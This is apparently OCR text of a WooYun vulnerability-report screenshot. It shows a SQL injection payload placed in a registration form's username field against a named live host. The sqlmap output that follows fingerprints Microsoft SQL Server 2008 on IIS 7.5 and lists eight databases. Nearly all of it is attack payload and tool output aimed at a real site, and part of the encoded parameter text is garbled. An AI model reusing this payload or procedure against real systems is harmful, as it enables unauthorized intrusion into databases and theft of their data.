 管理员: C:\Windows\system32\cmd.exe
poYkgN4kxEDprdDigdBDiWJmMN0pOcFAVilhfLQmm6vBdu4N3WWGGRf4dQ6YKkFOSKZtbDAAQZQEwfOF
sLF6C2Fn/hUX9FLmg aEw5mv FRTQ8VK9l/G9EDD mlIeoEd8/KGeZicRky 69M=&txtUserCode=212
3123&txtUserName=wooyun' OR 7522=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sys
users AS sys7)--&DDLUserSex=&DDLDept=352&DDLWorker=%E5%A4%A9%E6%B4%A5%E5%B7%A5%E
4%B8%9A%E5%A4%A7%E5%AD%A6%E8%80%83%E7%94%9F&txtUserSFZH=&txtMoveTel=&butDefault=
%E6%8F%90 %E4%BA%A4
---
[12:42:37] [INFO] testing Microsoft SQL Server
[12:42:37] [INFO] confirming Microsoft SQL Server
[12:42:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[12:42:38] [INFO] fetching database names
[12:42:38] [INFO] the SQL query used returns 8 entries
[12:42:39] [INFO] retrieved: examv5W2
[12:42:39] [INFO] retrieved: master
[12:42:39] [INFO] retrieved: model
[12:42:39] [INFO] retrieved: msdb
[12:42:40] [INFO] retrieved: ReportServer
[12:42:40] [INFO] retrieved: ReportServerTempDB
[12:42:40] [INFO] retrieved: tempdb
[12:42:40] [INFO] retrieved: wf_cddb_irc
available databases [8]:
[*] examv5W2
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] wf_cddb_irc
[12:42:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 124 times
[12:42:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\huodong.wanfangdata.com.cn'
[*] shutting down at 12:42:41
www.wooyun.org